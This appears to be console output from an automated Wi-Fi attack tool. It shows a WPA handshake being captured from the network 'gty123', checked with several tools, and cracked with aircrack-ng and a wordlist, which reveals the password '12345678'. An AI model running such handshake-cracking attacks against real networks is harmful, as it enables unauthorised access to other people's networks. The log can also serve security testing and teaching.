 [+] select target(s) (1-32) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against B4:0B:44:93:11:C4 (gty123)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcaptool
[+] gty123 (82db) WPA Handshake capture: Discovered new client: 08:D4:0C:C9:A4:AA
[+] gty123 (81db) WPA Handshake capture: Discovered new client: 18:01:F1:30:00:42
[+] gty123 (80db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_gty123_B4-0B-44-93-11-C4_2019-02-24T13-39-10.cap saved
[+] analysis of captured handshake file:
[!]   tshark: .cap file does not contain a valid handshake
[+]    pyrit: .cap file contains a valid handshake for b4:0b:44:93:11:c4 (gty123)
[+] cowpatty: .cap file contains a valid handshake for (gty123)
[+] aircrack: .cap file contains a valid handshake for B4:0B:44:93:11:C4
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-top4800-probable.txt wordlist
[+] Cracking WPA Handshake: 0.67% ETA: 2s @ 1910.8kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+]   Access Point Name: gty123
[+]  Access Point BSSID: B4:0B:44:93:11:C4
[+]          Encryption: WPA
[+]      Handshake File: hs/handshake_gty123_B4-0B-44-93-11-C4_2019-02-24T13-39-10.cap
[+]      PSK (password): 12345678
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting